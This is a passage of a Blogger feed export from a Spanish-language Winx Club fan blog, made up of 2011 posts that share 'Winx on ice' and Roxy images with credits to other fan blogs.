href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2lOy55es-KJEzMhdHdsvoIHN5keWEGq0iCIwCLaUADSwefUKhTfm2YSjy4jJ39YKrqVPbW4YBAUDSjot5RV-dfaYInx71rJIGogD8Wmvna0F40-U8otQjNGM5zL8H96G0dRuFtVCiE3U\/s1600\/4.bmp\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2lOy55es-KJEzMhdHdsvoIHN5keWEGq0iCIwCLaUADSwefUKhTfm2YSjy4jJ39YKrqVPbW4YBAUDSjot5RV-dfaYInx71rJIGogD8Wmvna0F40-U8otQjNGM5zL8H96G0dRuFtVCiE3U\/s1600\/4.bmp\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOCnRqO8rhTCAKq_85ElLi3BqRKwJ3R48G5RUzMcLWFO3kiA85SwWY-WKIfGEaNZun1KZDq5c5qK2cuSSAGoTD68q6TIOLDVRd1UW3eqr6HzGH-KB5FWlSKXuZfN4-0a-t3nl-kC3D4Is\/s1600\/5.bmp\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgOCnRqO8rhTCAKq_85ElLi3BqRKwJ3R48G5RUzMcLWFO3kiA85SwWY-WKIfGEaNZun1KZDq5c5qK2cuSSAGoTD68q6TIOLDVRd1UW3eqr6HzGH-KB5FWlSKXuZfN4-0a-t3nl-kC3D4Is\/s1600\/5.bmp\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nGracias a\u0026nbsp;\u003Ca href=\"http:\/\/er-winx.blogspot.com\/\" style=\"text-align: -webkit-auto;\"\u003Ehttp:\/\/er-winx.blogspot.com\/\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/4131771974856331198"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/4131771974856331198"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2011\/11\/winx-club-on-ice.html","title":"Winx Club On Ice"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhl22xrpYCwC5nbqwCfrsQPOLto1D1GFjP2NATU_mit82fZNXiJCcpHueiX7I9SCTU2RI6TpLppHulVqbjPcX50HFz5IXEpy-wa00G7aI1eYmQUltkHZzSdIGWgxHFXLuEI_UBMx3yBWRo\/s72-c\/Winx_ON_ICE_Wallpaper1_by_schrita.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-5492709907014363761"},"published":{"$t":"2011-08-21T21:32:00.000+02:00"},"updated":{"$t":"2011-08-21T21:32:07.039+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx on ice"}],"title":{"type":"text","$t":"Nueva imagen de Flora On Ice"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: large;\"\u003ESi\u0026nbsp;queréis\u0026nbsp;coger esta imagen poned que viene de este blog\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"http:\/\/winxcluball.blogspot.com\/\"\u003E\u003Cspan class=\"Apple-style-span\" style=\"font-size: large;\"\u003Ehttp:\/\/winxcluball.blogspot.com\/\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGTlYMAAwCqGfthR77jlbGt_vy6-8Km9a7xJkGCfNwjM5y7uA3h8dqT5GVx-ar80EZHzSaSwr0VuSsk2yt6G1ii03dIRwLRIhvFlOVSIFlWOIgMnAJ66aEJLJGwYabanRcYjo4IxY-jw\/s1600\/flora+on+ice.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGTlYMAAwCqGfthR77jlbGt_vy6-8Km9a7xJkGCfNwjM5y7uA3h8dqT5GVx-ar80EZHzSaSwr0VuSsk2yt6G1ii03dIRwLRIhvFlOVSIFlWOIgMnAJ66aEJLJGwYabanRcYjo4IxY-jw\/s1600\/flora+on+ice.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/5492709907014363761"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/5492709907014363761"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2011\/08\/nueva-imagen-de-flora-on-ice.html","title":"Nueva imagen de Flora On Ice"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGTlYMAAwCqGfthR77jlbGt_vy6-8Km9a7xJkGCfNwjM5y7uA3h8dqT5GVx-ar80EZHzSaSwr0VuSsk2yt6G1ii03dIRwLRIhvFlOVSIFlWOIgMnAJ66aEJLJGwYabanRcYjo4IxY-jw\/s72-c\/flora+on+ice.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-6314389668897199107"},"published":{"$t":"2011-08-13T19:39:00.000+02:00"},"updated":{"$t":"2011-08-13T19:39:35.298+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx on ice"}],"title":{"type":"text","$t":"Nueva imagen Winx Club On Ice"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAad9Y2fH6P6IKI5yn81tU3wtSwNW2z3LBpvP4FDHDw5EMS7Sb-Z2BE1UajaiMqWzE_9jtFGHNo2LDOgPhF8KRmdTGjQOEDuP1AvFTNrmBIh382rfPmldbZQ-97I0U8Ws36WjenRwzmw\/s1600\/Winx_ON_ICE_Wallpaper2_by_schrita.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAad9Y2fH6P6IKI5yn81tU3wtSwNW2z3LBpvP4FDHDw5EMS7Sb-Z2BE1UajaiMqWzE_9jtFGHNo2LDOgPhF8KRmdTGjQOEDuP1AvFTNrmBIh382rfPmldbZQ-97I0U8Ws36WjenRwzmw\/s640\/Winx_ON_ICE_Wallpaper2_by_schrita.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EGracias a \u003Ca href=\"http:\/\/winxlamagialaponestu.blogspot.com\/\"\u003Ehttp:\/\/winxlamagialaponestu.blogspot.com\/\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/6314389668897199107"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/6314389668897199107"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2011\/08\/nueva-imagen-winx-club-on-ice.html","title":"Nueva imagen Winx Club On Ice"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAad9Y2fH6P6IKI5yn81tU3wtSwNW2z3LBpvP4FDHDw5EMS7Sb-Z2BE1UajaiMqWzE_9jtFGHNo2LDOgPhF8KRmdTGjQOEDuP1AvFTNrmBIh382rfPmldbZQ-97I0U8Ws36WjenRwzmw\/s72-c\/Winx_ON_ICE_Wallpaper2_by_schrita.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-2263565345955523643"},"published":{"$t":"2011-07-21T12:29:00.001+02:00"},"updated":{"$t":"2011-07-21T12:30:22.161+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx on ice"}],"title":{"type":"text","$t":"Nuevas imagenes de Flora y Helia On Ice!!!!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiteo2OJRFFNcGMrHOrjjOaYYhKqaZ9oBLv6wbnrGgF5rxf9_t3seQK_kn9dhKZGueAf2PAm3UE79qrSfpyn0caP2VC4Vo4E2ofAFYHA_4fojozyX-6FepSMSM7QnxM8z0E4gFKelND3A\/s1600\/Winx-Comics-cynthia-selahblue-cynti19-23195140-381-400.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiteo2OJRFFNcGMrHOrjjOaYYhKqaZ9oBLv6wbnrGgF5rxf9_t3seQK_kn9dhKZGueAf2PAm3UE79qrSfpyn0caP2VC4Vo4E2ofAFYHA_4fojozyX-6FepSMSM7QnxM8z0E4gFKelND3A\/s1600\/Winx-Comics-cynthia-selahblue-cynti19-23195140-381-400.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAOa5dPtC5Ns3msbNSN9zuM6oshmgKp6tdwPcMTutNraiUXO0dOacEjYdcH1cSLeL4yzCuN-acqnUO_Rn234tFLMJVDAk5I8Xz1IT0EEMYO80Bjao-FalYu1Nfwv_3CRsuYfEJ2YALLQ\/s1600\/Winx-Comics-cynthia-selahblue-cynti19-23195141-311-469.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjAOa5dPtC5Ns3msbNSN9zuM6oshmgKp6tdwPcMTutNraiUXO0dOacEjYdcH1cSLeL4yzCuN-acqnUO_Rn234tFLMJVDAk5I8Xz1IT0EEMYO80Bjao-FalYu1Nfwv_3CRsuYfEJ2YALLQ\/s1600\/Winx-Comics-cynthia-selahblue-cynti19-23195141-311-469.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0qqg8X-eZXZ0NuizTm4yVeMX9es1RfYlFXEC_Ovig00ExU1XHd1oe1idyasv7B77LiYm51XVCloGEenZQtxjA0c6b20gqRzwt-OZOK4MBjQZW_byqdj5t29il2wxRnbIO6LYDaXkbDQ\/s1600\/Winx-Comics-cynthia-selahblue-cynti19-23195150-600-247.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0qqg8X-eZXZ0NuizTm4yVeMX9es1RfYlFXEC_Ovig00ExU1XHd1oe1idyasv7B77LiYm51XVCloGEenZQtxjA0c6b20gqRzwt-OZOK4MBjQZW_byqdj5t29il2wxRnbIO6LYDaXkbDQ\/s1600\/Winx-Comics-cynthia-selahblue-cynti19-23195150-600-247.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoTuMu9hgSPEjSrlt2uJKAe1bZYWHVvoGV9e1e7siZpfmG5R3C_0Iep7ouOf12xtIKLcYQLcFDJ3AZiaL7Gp-Z6SQr395cgGlG2ULNoV8cZxwd9jJdEqgIV5NFzPxF_66VzF6A7Mh3Gg\/s1600\/Winx-Comics-cynthia-selahblue-cynti19-23195161-584-541.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoTuMu9hgSPEjSrlt2uJKAe1bZYWHVvoGV9e1e7siZpfmG5R3C_0Iep7ouOf12xtIKLcYQLcFDJ3AZiaL7Gp-Z6SQr395cgGlG2ULNoV8cZxwd9jJdEqgIV5NFzPxF_66VzF6A7Mh3Gg\/s1600\/Winx-Comics-cynthia-selahblue-cynti19-23195161-584-541.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EGracias a\u0026nbsp;\u003Ca href=\"http:\/\/er-winx.blogspot.com\/\"\u003Ehttp:\/\/er-winx.blogspot.com\/\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2263565345955523643"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/2263565345955523643"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2011\/07\/nuevas-imagenes-de-flora-y-helia-on-ice.html","title":"Nuevas imagenes de Flora y Helia On Ice!!!!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiteo2OJRFFNcGMrHOrjjOaYYhKqaZ9oBLv6wbnrGgF5rxf9_t3seQK_kn9dhKZGueAf2PAm3UE79qrSfpyn0caP2VC4Vo4E2ofAFYHA_4fojozyX-6FepSMSM7QnxM8z0E4gFKelND3A\/s72-c\/Winx-Comics-cynthia-selahblue-cynti19-23195140-381-400.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-8760813431458629611"},"published":{"$t":"2011-07-09T10:00:00.001+02:00"},"updated":{"$t":"2011-07-09T10:00:04.317+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx on ice"}],"title":{"type":"text","$t":"Posters Winx On Ice!!!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgr4oVxdZ6Z4G47j4sDPEDzcaMZ40PPtf8M7wU7T0vE9Ys8Wa2yOSEhNyPfDEyRAdsTOWo_YAPtWkMqH51sTrrUVuksGlH3nlwxsM_HHpab61uKHTdzZ_Hulybgy3ofzZy7SoKOQfqYiA\/s1600\/26226_1158095852676_1836154471_305291_5693719_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgr4oVxdZ6Z4G47j4sDPEDzcaMZ40PPtf8M7wU7T0vE9Ys8Wa2yOSEhNyPfDEyRAdsTOWo_YAPtWkMqH51sTrrUVuksGlH3nlwxsM_HHpab61uKHTdzZ_Hulybgy3ofzZy7SoKOQfqYiA\/s1600\/26226_1158095852676_1836154471_305291_5693719_n.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003EEstos posters me parecen preciosos, ¿verdad?\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\n\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkXWYCgKN9NVqDZJJT6m0Soi1Hpq7iU80mvSEpPr5eL1gfmUcnvA-8MScPd3ee3eiqGx1iuP_8U1mB90NfS_ngZoaIh5a40NuW8dWIMAtokH6AkgwlRNoTZrWQYukqhtGUBd7UndIfjQ\/s1600\/2hp5f9i.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjkXWYCgKN9NVqDZJJT6m0Soi1Hpq7iU80mvSEpPr5eL1gfmUcnvA-8MScPd3ee3eiqGx1iuP_8U1mB90NfS_ngZoaIh5a40NuW8dWIMAtokH6AkgwlRNoTZrWQYukqhtGUBd7UndIfjQ\/s640\/2hp5f9i.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFKY37i8M0eSIN_pXDfuzVsiHRrmR9RdSs-5iJW4BQVqCTAHtAEod-8kpYf3n14FXlUzhyphenhyphenDPe8aVcmh84wTLwSuO0q3PnxQfQeMjdJ66jd3fibmHAE_mCmZD1Wh1w6OdQCaeaZB_HDjA\/s1600\/14ms8oy.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFKY37i8M0eSIN_pXDfuzVsiHRrmR9RdSs-5iJW4BQVqCTAHtAEod-8kpYf3n14FXlUzhyphenhyphenDPe8aVcmh84wTLwSuO0q3PnxQfQeMjdJ66jd3fibmHAE_mCmZD1Wh1w6OdQCaeaZB_HDjA\/s640\/14ms8oy.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh__lZgewbTGhdDTuX0N425h-ftR1SwmDuunFIwH8HFT0eyti9DlycA8TsJj6GL5B7cYpRWT2HQ37IumjZLTBgMrcXwKS5UmZGEAumyn_GXm7mLy_ZaDRi5yj0AqjtmwTSNWqw62pNPHw\/s1600\/33nf0go.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh__lZgewbTGhdDTuX0N425h-ftR1SwmDuunFIwH8HFT0eyti9DlycA8TsJj6GL5B7cYpRWT2HQ37IumjZLTBgMrcXwKS5UmZGEAumyn_GXm7mLy_ZaDRi5yj0AqjtmwTSNWqw62pNPHw\/s640\/33nf0go.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6EVN-Q4O_51MhwHlRWtIwU2brJdmvid_nfdqAExJz7CXDInjxjbgeUCcPSbcCmpUG0RNBrvudNPMgO-gKwBsgzdj5OAG8Bif4cYJYV8coQ1s1QaqAWTr-zhFNsITnhvYQSJbb6LsDEg\/s1600\/av6dle.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6EVN-Q4O_51MhwHlRWtIwU2brJdmvid_nfdqAExJz7CXDInjxjbgeUCcPSbcCmpUG0RNBrvudNPMgO-gKwBsgzdj5OAG8Bif4cYJYV8coQ1s1QaqAWTr-zhFNsITnhvYQSJbb6LsDEg\/s640\/av6dle.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfZ0DPZf9oqrZ1NLHy-mUXk6ngJFaquH-A1JZvjAZboim9dToDJEG0RcdjPrGPH-cd-5bODaH-qpFLAMnDFJ-3qjJnLl8KdAb5RLjSl7P6eEmGfng-jW9Wt1wyhx5_qMRPxrbTDnXw5g\/s1600\/t5ssqq.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"480\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfZ0DPZf9oqrZ1NLHy-mUXk6ngJFaquH-A1JZvjAZboim9dToDJEG0RcdjPrGPH-cd-5bODaH-qpFLAMnDFJ-3qjJnLl8KdAb5RLjSl7P6eEmGfng-jW9Wt1wyhx5_qMRPxrbTDnXw5g\/s640\/t5ssqq.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/8760813431458629611"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/52888554020847411\/posts\/default\/8760813431458629611"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.winxcluball.com\/2011\/07\/posters-winx-on-ice.html","title":"Posters Winx On Ice!!!"}],"author":[{"name":{"$t":"Winx Club All"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10915139345657296941"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgSBqO-Kqhlnon9PtTTaa0lgeG2PszHdmWKsXiLOk7hpYKyoJTHs0TyqqwyB7pZNIoj99p_l-5a4EuQ7Gl9p7dCWaUKvxdTQsxNU9M9adWAOjCvq1fsZkY2BMzlA1rf-Q\/s220\/19.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgr4oVxdZ6Z4G47j4sDPEDzcaMZ40PPtf8M7wU7T0vE9Ys8Wa2yOSEhNyPfDEyRAdsTOWo_YAPtWkMqH51sTrrUVuksGlH3nlwxsM_HHpab61uKHTdzZ_Hulybgy3ofzZy7SoKOQfqYiA\/s72-c\/26226_1158095852676_1836154471_305291_5693719_n.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-52888554020847411.post-7666975063357983583"},"published":{"$t":"2011-06-03T21:34:00.000+02:00"},"updated":{"$t":"2011-06-03T21:34:22.281+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"4º temporada"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Roxy"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx bailarinas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx Love and Pet"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Winx on ice"}],"title":{"type":"text","$t":"Nuevas imagenes de Roxy!!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsColSq8iaZ3HqxlkjcjYA21z4UGyI6IN_u5RlyZAXUCPi3hrqqY3Y9ehdgSjpCOBb4kAeDtQKFbN59qccBnMkWqRXIhJE-bdztiuPdfflvC_HuAKd646ybrBcChGVKVqiopg_wxmCuA\/s1600\/youloveit_ru_nurka_roxy_v_poln.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjsColSq8iaZ3HqxlkjcjYA21z4UGyI6IN_u5RlyZAXUCPi3hrqqY3Y9ehdgSjpCOBb4kAeDtQKFbN59qccBnMkWqRXIhJE-bdztiuPdfflvC_HuAKd646ybrBcChGVKVqiopg_wxmCuA\/s1600\/youloveit_ru_nurka_roxy_v_poln.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirbWvv8Uq5xrpCaijOF5VRNYGv2ONUYAkd6NyrI7QZ5i5DQApwFPKtk174Hd7jvsEev2g9xszvUgB-z_GK1NEPC0YdCMo3g1xk2rtTXz8-tD21gmp42yVXfUFUaJy6z6Q-pcFto7O67Q\/s1600\/youloveit_ru_roxy_balley.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirbWvv8Uq5xrpCaijOF5VRNYGv2ONUYAkd6NyrI7QZ5i5DQApwFPKtk174Hd7jvsEev2g9xszvUgB-z_GK1NEPC0YdCMo3g1xk2rtTXz8-tD21gmp42yVXfUFUaJy6z6Q-pcFto7O67Q\/s1600\/youloveit_ru_roxy_balley.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 